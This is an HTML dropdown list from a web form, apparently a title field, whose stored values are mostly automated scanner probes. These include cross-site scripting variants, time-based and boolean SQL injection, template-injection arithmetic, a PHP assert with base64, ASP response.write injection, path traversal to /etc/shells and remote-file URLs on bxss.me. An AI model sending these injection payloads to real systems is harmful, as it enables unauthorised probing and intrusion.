                                    <option value="13762">bfg9917%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl9917</option>
                                    <option value="13761">Mr.9552099</option>
                                    <option value="13760">Mr.9147792</option>
                                    <option value="13759">Mr.&amp;lt;ScRiPt&amp;gt;TdMl(9116)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="13758">Mr.\u003CScRiPt\TdMl(9423)\u003C/sCripT\u003E</option>
                                    <option value="13757">%4D%72%2E%3C%53%63%52%69%50%74%20%3E%54%64%4D%6C%289899%29%3C%2F%73%43%72%69%70%54%3E</option>
                                    <option value="13756">Mr.&amp;lt;ScRiPt&amp;gt;OF6y(9890)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="13755">Mr.&amp;lt;ScRiPt&amp;gt;BlGM(9121)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="13754">Mr.\u003CScRiPt\OF6y(9530)\u003C/sCripT\u003E</option>
                                    <option value="13753">Mr.\u003CScRiPt\BlGM(9213)\u003C/sCripT\u003E</option>
                                    <option value="13752">%4D%72%2E%3C%53%63%52%69%50%74%20%3E%4F%46%36%79%289825%29%3C%2F%73%43%72%69%70%54%3E</option>
                                    <option value="13751">%4D%72%2E%3C%53%63%52%69%50%74%20%3E%42%6C%47%4D%289044%29%3C%2F%73%43%72%69%70%54%3E</option>
                                    <option value="13750">Mr.&amp;lt;ScRiPt&amp;gt;Ucsy(9150)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="13749">Mr.\u003CScRiPt\Ucsy(9693)\u003C/sCripT\u003E</option>
                                    <option value="13748">Mr.&amp;lt;ScRiPt&amp;gt;q1V2(9565)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="13747">Mr.\u003CScRiPt\q1V2(9080)\u003C/sCripT\u003E</option>
                                    <option value="13746">Mr.&amp;lt;ScRiPt&amp;gt;TQ5l(9604)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="13745">Mr.\u003CScRiPt\TQ5l(9137)\u003C/sCripT\u003E</option>
                                    <option value="13744">%4D%72%2E%3C%53%63%52%69%50%74%20%3E%54%51%35%6C%289334%29%3C%2F%73%43%72%69%70%54%3E</option>
                                    <option value="13743">%4D%72%2E%3C%53%63%52%69%50%74%20%3E%71%31%56%32%289779%29%3C%2F%73%43%72%69%70%54%3E</option>
                                    <option value="13742">Mr.%3C%53%63%52%3C%53%63%52%69%50%74%3E%49%70%54%3E%54%64%4D%6C%28%39%37%34%36%29%3C%2F%73%43%72%3C%53%63%52%69%50%74%3E%49%70%54%3E</option>
                                    <option value="13741">%4D%72%2E%3C%53%63%52%69%50%74%20%3E%55%63%73%79%289811%29%3C%2F%73%43%72%69%70%54%3E</option>
                                    <option value="13740">Mr.%3C%53%63%52%3C%53%63%52%69%50%74%3E%49%70%54%3E%4F%46%36%79%28%39%39%38%34%29%3C%2F%73%43%72%3C%53%63%52%69%50%74%3E%49%70%54%3E</option>
                                    <option value="13739">Mr.&amp;lt;ScRiPt&amp;gt;9iiz(9254)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="13738">&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</option>
                                    <option value="13737">Mr.\u003CScRiPt\9iiz(9143)\u003C/sCripT\u003E</option>
                                    <option value="13736">Mr.%3C%53%63%52%3C%53%63%52%69%50%74%3E%49%70%54%3E%71%31%56%32%28%39%30%33%32%29%3C%2F%73%43%72%3C%53%63%52%69%50%74%3E%49%70%54%3E</option>
                                    <option value="13735">%4D%72%2E%3C%53%63%52%69%50%74%20%3E%39%69%69%7A%289063%29%3C%2F%73%43%72%69%70%54%3E</option>
                                    <option value="13734">&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</option>
                                    <option value="13733">Mr.%3C%53%63%52%3C%53%63%52%69%50%74%3E%49%70%54%3E%55%63%73%79%28%39%34%37%38%29%3C%2F%73%43%72%3C%53%63%52%69%50%74%3E%49%70%54%3E</option>
                                    <option value="13732">Mr.%3C%53%63%52%3C%53%63%52%69%50%74%3E%49%70%54%3E%54%51%35%6C%28%39%38%35%32%29%3C%2F%73%43%72%3C%53%63%52%69%50%74%3E%49%70%54%3E</option>
                                    <option value="13731">dfb__${98991*97996}__::.x</option>
                                    <option value="13730">dfb[[${98991*97996}]]xca</option>
                                    <option value="13729">dfb__${98991*97996}__::.x</option>
                                    <option value="13728">dfb[[${98991*97996}]]xca</option>
                                    <option value="13727">dfb{{98991*97996}}xca</option>
                                    <option value="13726">Mr.%3C%53%63%52%3C%53%63%52%69%50%74%3E%49%70%54%3E%42%6C%47%4D%28%39%34%37%32%29%3C%2F%73%43%72%3C%53%63%52%69%50%74%3E%49%70%54%3E</option>
                                    <option value="13725">&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</option>
                                    <option value="13724">dfb{{98991*97996}}xca</option>
                                    <option value="13723">Mr.%3C%53%63%52%3C%53%63%52%69%50%74%3E%49%70%54%3E%39%69%69%7A%28%39%38%35%30%29%3C%2F%73%43%72%3C%53%63%52%69%50%74%3E%49%70%54%3E</option>
                                    <option value="13722">dfb__${98991*97996}__::.x</option>
                                    <option value="13721">&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</option>
                                    <option value="13720">dfb[[${98991*97996}]]xca</option>
                                    <option value="13719">&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</option>
                                    <option value="13718">dfb{{98991*97996}}xca</option>
                                    <option value="13717">bfgx7879%C0%BEz1%C0%BCz2a%90bcxhjl7879</option>
                                    <option value="13716">dfb__${98991*97996}__::.x</option>
                                    <option value="13715">dfb__${98991*97996}__::.x</option>
                                    <option value="13714">bfg6642%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl6642</option>
                                    <option value="13713">dfb[[${98991*97996}]]xca</option>
                                    <option value="13712">dfb[[${98991*97996}]]xca</option>
                                    <option value="13711">bfgx2771%C0%BEz1%C0%BCz2a%90bcxhjl2771</option>
                                    <option value="13710">dfb{{98991*97996}}xca</option>
                                    <option value="13709">Mr.9773608</option>
                                    <option value="13708">dfb{{98991*97996}}xca</option>
                                    <option value="13707">bfg8087%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl8087</option>
                                    <option value="13706">bfgx6672%C0%BEz1%C0%BCz2a%90bcxhjl6672</option>
                                    <option value="13705">bfgx3937%C0%BEz1%C0%BCz2a%90bcxhjl3937</option>
                                    <option value="13704">bfg2594%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl2594</option>
                                    <option value="13703">&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</option>
                                    <option value="13702">Mr.9114835</option>
                                    <option value="13701">&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</option>
                                    <option value="13700">bfg7998%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl7998</option>
                                    <option value="13699">dfb__${98991*97996}__::.x</option>
                                    <option value="13698">bfgx4999%C0%BEz1%C0%BCz2a%90bcxhjl4999</option>
                                    <option value="13697">bfg10154%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl10154</option>
                                    <option value="13696">dfb[[${98991*97996}]]xca</option>
                                    <option value="13695">dfb{{98991*97996}}xca</option>
                                    <option value="13694">dfb__${98991*97996}__::.x</option>
                                    <option value="13693">dfb[[${98991*97996}]]xca</option>
                                    <option value="13692">dfb{{98991*97996}}xca</option>
                                    <option value="13691">Mr.9286164</option>
                                    <option value="13690">Mr.9052650</option>
                                    <option value="13689">bfgx5334%C0%BEz1%C0%BCz2a%90bcxhjl5334</option>
                                    <option value="13688">bfgx8755%C0%BEz1%C0%BCz2a%90bcxhjl8755</option>
                                    <option value="13687">Mr.9148858</option>
                                    <option value="13686">bfg5799%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl5799</option>
                                    <option value="13685">Mr.</option>
                                    <option value="13684">bfg8876%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl8876</option>
                                    <option value="13683">Mr.9449326</option>
                                    <option value="13682">Mr.</option>
                                    <option value="13681">Mr.9694312</option>
                                    <option value="13680">Mr.</option>
                                    <option value="13679">(select 198766*667891 from DUAL)</option>
                                    <option value="13678">Mr.</option>
                                    <option value="13677">(select 198766*667891)</option>
                                    <option value="13676">@@ZcOVv</option>
                                    <option value="13675">Mr.����%2527%2522\&#39;\&quot;</option>
                                    <option value="13674">Mr.&#39;&quot;</option>
                                    <option value="13673">Mr.</option>
                                    <option value="13672">Mr.</option>
                                    <option value="13671">(select(0)from(select(sleep(15)))v)/*&#39;+(select(0)from(select(sleep(15)))v)+&#39;&quot;+(select(0)from(select(sleep(15)))v)+&quot;*/</option>
                                    <option value="13670">-1&quot; OR 5*5=26 or &quot;I06QS2CW&quot;=&quot;</option>
                                    <option value="13669">-1&quot; OR 5*5=25 or &quot;I06QS2CW&quot;=&quot;</option>
                                    <option value="13668">Mr.</option>
                                    <option value="13667">Mr.</option>
                                    <option value="13666">Mr.</option>
                                    <option value="13665">Mr.</option>
                                    <option value="13664">Mr.</option>
                                    <option value="13663">Mr.</option>
                                    <option value="13662">Mr.</option>
                                    <option value="13661">Mr.</option>
                                    <option value="13660">Mr.</option>
                                    <option value="13659">Mr.</option>
                                    <option value="13658">Mr.</option>
                                    <option value="13657">Mr.</option>
                                    <option value="13656">Mr.</option>
                                    <option value="13655">Mr.</option>
                                    <option value="13654">Mr.</option>
                                    <option value="13653">Mr.</option>
                                    <option value="13652">Mr.&quot;||sleep(27*1000)*dkgzob||&quot;</option>
                                    <option value="13651">Mr.&#39;||sleep(27*1000)*vtqops||&#39;</option>
                                    <option value="13650">Mr.&quot;&amp;&amp;sleep(27*1000)*rrtfpz&amp;&amp;&quot;</option>
                                    <option value="13649">Mr.&#39;&amp;&amp;sleep(27*1000)*crkcpe&amp;&amp;&#39;</option>
                                    <option value="13648">&#39;&quot;()</option>
                                    <option value="13647">Mr.</option>
                                    <option value="13646">Mr.</option>
                                    <option value="13645">Mr.</option>
                                    <option value="13644">Mr.</option>
                                    <option value="13643">Mr.</option>
                                    <option value="13642">Mr.</option>
                                    <option value="13641">Mr.</option>
                                    <option value="13640">&#39;&quot;</option>
                                    <option value="13639">Mr.</option>
                                    <option value="13638">Mr.</option>
                                    <option value="13637">;assert(base64_decode(&#39;cHJpbnQobWQ1KDMxMzM3KSk7&#39;));</option>
                                    <option value="13636">http://bxss.me/t/fit.txt%3F.</option>
                                    <option value="13635">Http://bxss.me/t/fit.txt</option>
                                    <option value="13634">bxss.me/t/xss.html?%00</option>
                                    <option value="13633">bxss.me</option>
                                    <option value="13632">HttP://bxss.me/t/xss.html?%00</option>
                                    <option value="13631">Mr.</option>
                                    <option value="13630">/etc/shells</option>
                                    <option value="13629">Mr.</option>
                                    <option value="13628">1yrphmgdpgulaszriylqiipemefmacafkxycjaxjs%00.</option>
                                    <option value="13627">http://dicrpdbjmemujemfyopp.zzz/yrphmgdpgulaszriylqiipemefmacafkxycjaxjs%3F.</option>
                                    <option value="13626">Mr.</option>
                                    <option value="13625">Mr.</option>
                                    <option value="13624">Mr.</option>
                                    <option value="13623">Mr.</option>
                                    <option value="13622">!(()&amp;&amp;!|*|*|</option>
                                    <option value="13621">Mr.</option>
                                    <option value="13620">)</option>
                                    <option value="13619">Mr.</option>
                                    <option value="13618">Mr.</option>
                                    <option value="13617">Mr.</option>
                                    <option value="13616">Mr.</option>
                                    <option value="13615">Mr.</option>
                                    <option value="13614">Mr.</option>
                                    <option value="13613">../Mr.</option>
                                    <option value="13612">Mr.</option>
                                    <option value="13611">Mr.</option>
                                    <option value="13610">Mr.</option>
                                    <option value="13609">+response.write(9229767*9723379)&#39;</option>
                                    <option value="13608">&lt;% response.write(9229767*9723379) %&gt;</option>
                                    <option value="13607">&quot;+response.write(9229767*9723379)+&quot;</option>
                                    <option value="13606">&#39;+response.write(9229767*9723379)+&#39;</option>
                                    <option value="13605">expr 9000289163 - 926340</option>
                                    <option value="13604">Mr.</option>
                                    <option value="13603">response.write(9229767*9723379)</option>
                                    <option value="13602">Mr.</option>
                                    <option value="13601">Mr.</option>
                                    <option value="13600">Mr.</option>
                                    <option value="13599">Mr.</option>
                                    <option value="13598">Mr.</option>
                                    <option value="13597">Mr.</option>
                                    <option value="13596">1EGGQ7F2AIM0</option>
                                    <option value="13595">Mr.</option>
                                    <option value="13594">Mr.</option>
                                    <option value="13593">Mr.</option>
                                    <option value="13592">Mr.</option>
                                    <option value="13591">Mr.</option>
                                    <option value="13590">(select 198766*667891 from DUAL)</option>
                                    <option value="13589">(select 198766*667891)</option>
                                    <option value="13588">@@IWnZO</option>
                                    <option value="13587">(select 198766*667891 from DUAL)</option>
                                    <option value="13586">(select 198766*667891)</option>
                                    <option value="13585">@@8dfBx</option>
                                    <option value="13584">Mr.����%2527%2522\&#39;\&quot;</option>
                                    <option value="13583">Mr.&#39;&quot;</option>
                                    <option value="13582">Mr.����%2527%2522\&#39;\&quot;</option>
                                    <option value="13581">Mr.&amp;lt;ScRiPt&amp;gt;teP9(9259)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="13580">Mr.&#39;&quot;</option>
                                    <option value="13579">Mr.</option>
                                    <option value="13578">Mr.\u003CScRiPt\teP9(9469)\u003C/sCripT\u003E</option>
                                    <option value="13577">Mr.</option>
                                    <option value="13576">%4D%72%2E%3C%53%63%52%69%50%74%20%3E%74%65%50%39%289635%29%3C%2F%73%43%72%69%70%54%3E</option>
                                    <option value="13575">Mr.&amp;lt;ScRiPt&amp;gt;f5QZ(9212)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="13574">Mr.&amp;lt;ScRiPt&amp;gt;6vao(9123)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="13573">Mr.\u003CScRiPt\f5QZ(9898)\u003C/sCripT\u003E</option>
                                    <option value="13572">Mr.\u003CScRiPt\6vao(9410)\u003C/sCripT\u003E</option>
                                    <option value="13571">Mr.&amp;lt;ScRiPt&amp;gt;i1xp(9213)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="13570">%4D%72%2E%3C%53%63%52%69%50%74%20%3E%66%35%51%5A%289194%29%3C%2F%73%43%72%69%70%54%3E</option>
                                    <option value="13569">Mr.\u003CScRiPt\i1xp(9270)\u003C/sCripT\u003E</option>
                                    <option value="13568">Mr.&amp;lt;ScRiPt&amp;gt;jsOz(9905)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="13567">%4D%72%2E%3C%53%63%52%69%50%74%20%3E%36%76%61%6F%289829%29%3C%2F%73%43%72%69%70%54%3E</option>
                                    <option value="13566">Mr.\u003CScRiPt\jsOz(9988)\u003C/sCripT\u003E</option>
                                    <option value="13565">%4D%72%2E%3C%53%63%52%69%50%74%20%3E%6A%73%4F%7A%289252%29%3C%2F%73%43%72%69%70%54%3E</option>
                                    <option value="13564">%4D%72%2E%3C%53%63%52%69%50%74%20%3E%69%31%78%70%289872%29%3C%2F%73%43%72%69%70%54%3E</option>
                                    <option value="13563">Mr.%3C%53%63%52%3C%53%63%52%69%50%74%3E%49%70%54%3E%74%65%50%39%28%39%37%39%39%29%3C%2F%73%43%72%3C%53%63%52%69%50%74%3E%49%70%54%3E</option>
                                    <option value="13562">Mr.%3C%53%63%52%3C%53%63%52%69%50%74%3E%49%70%54%3E%66%35%51%5A%28%39%37%30%39%29%3C%2F%73%43%72%3C%53%63%52%69%50%74%3E%49%70%54%3E</option>
                                    <option value="13561">Mr.&amp;lt;ScRiPt&amp;gt;fDzF(9831)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="13560">Mr.%3C%53%63%52%3C%53%63%52%69%50%74%3E%49%70%54%3E%69%31%78%70%28%39%38%32%30%29%3C%2F%73%43%72%3C%53%63%52%69%50%74%3E%49%70%54%3E</option>
                                    <option value="13559">&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</option>
                                    <option value="13558">Mr.\u003CScRiPt\fDzF(9266)\u003C/sCripT\u003E</option>
                                    <option value="13557">Mr.%3C%53%63%52%3C%53%63%52%69%50%74%3E%49%70%54%3E%36%76%61%6F%28%39%31%35%39%29%3C%2F%73%43%72%3C%53%63%52%69%50%74%3E%49%70%54%3E</option>
                                    <option value="13556">dfb__${98991*97996}__::.x</option>
                                    <option value="13555">Mr.%3C%53%63%52%3C%53%63%52%69%50%74%3E%49%70%54%3E%6A%73%4F%7A%28%39%38%38%33%29%3C%2F%73%43%72%3C%53%63%52%69%50%74%3E%49%70%54%3E</option>
                                    <option value="13554">&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</option>
                                    <option value="13553">dfb__${98991*97996}__::.x</option>
                                    <option value="13552">&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</option>
                                    <option value="13551">%4D%72%2E%3C%53%63%52%69%50%74%20%3E%66%44%7A%46%289446%29%3C%2F%73%43%72%69%70%54%3E</option>
                                    <option value="13550">dfb[[${98991*97996}]]xca</option>
                                    <option value="13549">dfb__${98991*97996}__::.x</option>
                                    <option value="13548">dfb[[${98991*97996}]]xca</option>
                                    <option value="13547">dfb[[${98991*97996}]]xca</option>
                                    <option value="13546">dfb{{98991*97996}}xca</option>
                                    <option value="13545">dfb{{98991*97996}}xca</option>
                                    <option value="13544">dfb{{98991*97996}}xca</option>
                                    <option value="13543">bfgx9640%C0%BEz1%C0%BCz2a%90bcxhjl9640</option>
                                    <option value="13542">&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</option>
                                    <option value="13541">dfb__${98991*97996}__::.x</option>
                                    <option value="13540">bfgx6922%C0%BEz1%C0%BCz2a%90bcxhjl6922</option>
                                    <option value="13539">dfb[[${98991*97996}]]xca</option>
                                    <option value="13538">bfgx5957%C0%BEz1%C0%BCz2a%90bcxhjl5957</option>
                                    <option value="13537">bfg1972%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl1972</option>
                                    <option value="13536">bfg3583%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl3583</option>
                                    <option value="13535">Mr.9599875</option>
                                    <option value="13534">&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</option>
                                    <option value="13533">Mr.%3C%53%63%52%3C%53%63%52%69%50%74%3E%49%70%54%3E%66%44%7A%46%28%39%31%36%37%29%3C%2F%73%43%72%3C%53%63%52%69%50%74%3E%49%70%54%3E</option>
                                    <option value="13532">dfb__${98991*97996}__::.x</option>
                                    <option value="13531">dfb[[${98991*97996}]]xca</option>
                                    <option value="13530">Mr.9432495</option>
                                    <option value="13529">dfb{{98991*97996}}xca</option>
                                    <option value="13528">bfg10420%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl10420</option>
                                    <option value="13527">bfgx7801%C0%BEz1%C0%BCz2a%90bcxhjl7801</option>
                                    <option value="13526">bfg10031%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl10031</option>
                                    <option value="13525">dfb{{98991*97996}}xca</option>
                                    <option value="13524">Mr.9312912</option>
                                    <option value="13523">Mr.9196390</option>
                                    <option value="13522">bfgx9410%C0%BEz1%C0%BCz2a%90bcxhjl9410</option>
                                    <option value="13521">Mr.</option>
                                    <option value="13520">&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</option>
                                    <option value="13519">dfb__${98991*97996}__::.x</option>
                                    <option value="13518">bfg1131%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl1131</option>
                                    <option value="13517">dfb[[${98991*97996}]]xca</option>
                                    <option value="13516">Mr.9419018</option>
                                    <option value="13515">dfb{{98991*97996}}xca</option>
                                    <option value="13514">bfgx9435%C0%BEz1%C0%BCz2a%90bcxhjl9435</option>
                                    <option value="13513">Mr.</option>
                                    <option value="13512">bfg10072%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl10072</option>
                                    <option value="13511">(select(0)from(select(sleep(15)))v)/*&#39;+(select(0)from(select(sleep(15)))v)+&#39;&quot;+(select(0)from(select(sleep(15)))v)+&quot;*/</option>
                                    <option value="13510">Mr.9859609</option>
                                    <option value="13509">(select(0)from(select(sleep(15)))v)/*&#39;+(select(0)from(select(sleep(15)))v)+&#39;&quot;+(select(0)from(select(sleep(15)))v)+&quot;*/</option>
                                    <option value="13508">Mr.&quot;||sleep(27*1000)*zcxloy||&quot;</option>
                                    <option value="13507">Mr.&#39;||sleep(27*1000)*vlrgja||&#39;</option>
                                    <option value="13506">Mr.&quot;&amp;&amp;sleep(27*1000)*pcxgup&amp;&amp;&quot;</option>
                                    <option value="13505">Mr.&#39;&amp;&amp;sleep(27*1000)*ughgur&amp;&amp;&#39;</option>
                                    <option value="13504">Mr.&amp;lt;ScRiPt&amp;gt;WIgQ(9204)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="13503">&#39;&quot;</option>
                                    <option value="13502">&#39;&quot;()</option>
                                    <option value="13501">!(()&amp;&amp;!|*|*|</option>
                                    <option value="13500">Mr.</option>
                                    <option value="13499">bxss.me/t/xss.html?%00</option>
                                    <option value="13498">HttP://bxss.me/t/xss.html?%00</option>
                                    <option value="13497">Mr.\u003CScRiPt\WIgQ(9623)\u003C/sCripT\u003E</option>
                                    <option value="13496">;assert(base64_decode(&#39;cHJpbnQobWQ1KDMxMzM3KSk7&#39;));</option>
                                    <option value="13495">)</option>
                                    <option value="13494">%4D%72%2E%3C%53%63%52%69%50%74%20%3E%57%49%67%51%289466%29%3C%2F%73%43%72%69%70%54%3E</option>
                                    <option value="13493">-1&quot; OR 5*5=26 or &quot;Nnpwdn3m&quot;=&quot;</option>
                                    <option value="13492">-1&quot; OR 5*5=25 or &quot;Nnpwdn3m&quot;=&quot;</option>
                                    <option value="13491">-1&quot; OR 5*5=26 or &quot;abJ6ffBI&quot;=&quot;</option>
                                    <option value="13490">-1&quot; OR 5*5=25 or &quot;abJ6ffBI&quot;=&quot;</option>
                                    <option value="13489">Mr.</option>
                                    <option value="13488">Mr.</option>
                                    <option value="13487">Mr.&amp;lt;ScRiPt&amp;gt;jYRG(9078)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="13486">Mr.\u003CScRiPt\jYRG(9128)\u003C/sCripT\u003E</option>
                                    <option value="13485">Mr.</option>
                                    <option value="13484">%4D%72%2E%3C%53%63%52%69%50%74%20%3E%6A%59%52%47%289409%29%3C%2F%73%43%72%69%70%54%3E</option>
                                    <option value="13483">Mr.&amp;lt;ScRiPt&amp;gt;lWZG(9799)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="13482">Mr.&amp;lt;ScRiPt&amp;gt;f0k6(9221)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="13481">Mr.\u003CScRiPt\lWZG(9662)\u003C/sCripT\u003E</option>
                                    <option value="13480">Mr.</option>
                                    <option value="13479">%4D%72%2E%3C%53%63%52%69%50%74%20%3E%6C%57%5A%47%289197%29%3C%2F%73%43%72%69%70%54%3E</option>
                                    <option value="13478">Mr.%3C%53%63%52%3C%53%63%52%69%50%74%3E%49%70%54%3E%6A%59%52%47%28%39%31%31%31%29%3C%2F%73%43%72%3C%53%63%52%69%50%74%3E%49%70%54%3E</option>
                                    <option value="13477">Mr.\u003CScRiPt\f0k6(9524)\u003C/sCripT\u003E</option>
                                    <option value="13476">http://bxss.me/t/fit.txt%3F.</option>
                                    <option value="13475">%4D%72%2E%3C%53%63%52%69%50%74%20%3E%66%30%6B%36%289566%29%3C%2F%73%43%72%69%70%54%3E</option>
                                    <option value="13474">Http://bxss.me/t/fit.txt</option>
                                    <option value="13473">bxss.me</option>
                                    <option value="13472">/etc/shells</option>
                                    <option value="13471">1yrphmgdpgulaszriylqiipemefmacafkxycjaxjs%00.</option>
                                    <option value="13470">http://dicrpdbjmemujemfyopp.zzz/yrphmgdpgulaszriylqiipemefmacafkxycjaxjs%3F.</option>
                                    <option value="13469">Mr.</option>
                                    <option value="13468">+response.write(9390628*9649810)&#39;</option>
                                    <option value="13467">&lt;% response.write(9390628*9649810) %&gt;</option>
                                    <option value="13466">&quot;+response.write(9390628*9649810)+&quot;</option>
                                    <option value="13465">Mr.</option>
                                    <option value="13464">&#39;+response.write(9390628*9649810)+&#39;</option>
                                    <option value="13463">response.write(9390628*9649810)</option>
                                    <option value="13462">../Mr.</option>
                                    <option value="13461">Mr.</option>
                                    <option value="13460">Mr.%3C%53%63%52%3C%53%63%52%69%50%74%3E%49%70%54%3E%57%49%67%51%28%39%34%32%37%29%3C%2F%73%43%72%3C%53%63%52%69%50%74%3E%49%70%54%3E</option>
                                    <option value="13459">expr 9000451697 - 914993</option>
                                    <option value="13458">16VS8NVF50</option>
                                    <option value="13457">Mr.%3C%53%63%52%3C%53%63%52%69%50%74%3E%49%70%54%3E%6C%57%5A%47%28%39%31%35%37%29%3C%2F%73%43%72%3C%53%63%52%69%50%74%3E%49%70%54%3E</option>
                                    <option value="13456">Mr.</option>
                                    <option value="13455">Mr.</option>
                                    <option value="13454">&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</option>
                                    <option value="13453">dfb__${98991*97996}__::.x</option>
                                    <option value="13452">Mr.%3C%53%63%52%3C%53%63%52%69%50%74%3E%49%70%54%3E%66%30%6B%36%28%39%30%34%37%29%3C%2F%73%43%72%3C%53%63%52%69%50%74%3E%49%70%54%3E</option>
                                    <option value="13451">dfb[[${98991*97996}]]xca</option>
                                    <option value="13450">Mr.</option>
                                    <option value="13449">&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</option>
                                    <option value="13448">Mr.</option>
                                    <option value="13447">Mr.</option>
                                    <option value="13446">dfb__${98991*97996}__::.x</option>
                                    <option value="13445">dfb{{98991*97996}}xca</option>
                                    <option value="13444">dfb[[${98991*97996}]]xca</option>
                                    <option value="13443">dfb{{98991*97996}}xca</option>
                                    <option value="13442">Mr.</option>
                                    <option value="13441">&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</option>
                                    <option value="13440">dfb__${98991*97996}__::.x</option>
                                    <option value="13439">dfb[[${98991*97996}]]xca</option>
                                    <option value="13438">dfb{{98991*97996}}xca</option>
                                    <option value="13437">bfgx10223%C0%BEz1%C0%BCz2a%90bcxhjl10223</option>
                                    <option value="13436">&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</option>
                                    <option value="13435">dfb__${98991*97996}__::.x</option>
                                    <option value="13434">bfgx3574%C0%BEz1%C0%BCz2a%90bcxhjl3574</option>
                                    <option value="13433">dfb[[${98991*97996}]]xca</option>
                                    <option value="13432">Mr.</option>
                                    <option value="13431">bfg6390%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl6390</option>
                                    <option value="13430">dfb{{98991*97996}}xca</option>
                                    <option value="13429">Mr.9845330</option>
                                    <option value="13428">bfg6782%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl6782</option>
                                    <option value="13427">bfgx2569%C0%BEz1%C0%BCz2a%90bcxhjl2569</option>
                                    <option value="13426">Mr.9250139</option>
                                    <option value="13425">bfg6257%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl6257</option>
                                    <option value="13424">bfgx2328%C0%BEz1%C0%BCz2a%90bcxhjl2328</option>
                                    <option value="13423">bfg1986%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl1986</option>
                                    <option value="13422">Mr.9985786</option>
                                    <option value="13421">Mr.9819697</option>
                                    <option value="13420">Mr.</option>
                                    <option value="13419">Mr.</option>
                                    <option value="13418">Mr.&quot;||sleep(27*1000)*ocfrbn||&quot;</option>
                                    <option value="13417">Mr.&#39;||sleep(27*1000)*oxngub||&#39;</option>
                                    <option value="13416">&#39;&quot;</option>
                                    <option value="13415">Mr.&quot;&amp;&amp;sleep(27*1000)*gdgznn&amp;&amp;&quot;</option>
                                    <option value="13414">Mr.&#39;&amp;&amp;sleep(27*1000)*kzgokw&amp;&amp;&#39;</option>
                                    <option value="13413">&#39;&quot;()</option>
                                    <option value="13412">Mr.</option>
                                    <option value="13411">Mr.</option>
                                    <option value="13410">Mr.</option>
                                    <option value="13409">bxss.me/t/xss.html?%00</option>
                                    <option value="13408">HttP://bxss.me/t/xss.html?%00</option>
                                    <option value="13407">Mr.</option>
                                    <option value="13406">Mr.</option>
                                    <option value="13405">http://bxss.me/t/fit.txt%3F.</option>
                                    <option value="13404">Http://bxss.me/t/fit.txt</option>
                                    <option value="13403">bxss.me</option>
                                    <option value="13402">Mr.</option>
                                    <option value="13401">Mr.</option>
                                    <option value="13400">Mr.</option>
                                    <option value="13399">Mr.</option>
                                    <option value="13398">/etc/shells</option>
                                    <option value="13397">;assert(base64_decode(&#39;cHJpbnQobWQ1KDMxMzM3KSk7&#39;));</option>
                                    <option value="13396">Mr.</option>
                                    <option value="13395">1yrphmgdpgulaszriylqiipemefmacafkxycjaxjs%00.</option>
                                    <option value="13394">!(()&amp;&amp;!|*|*|</option>
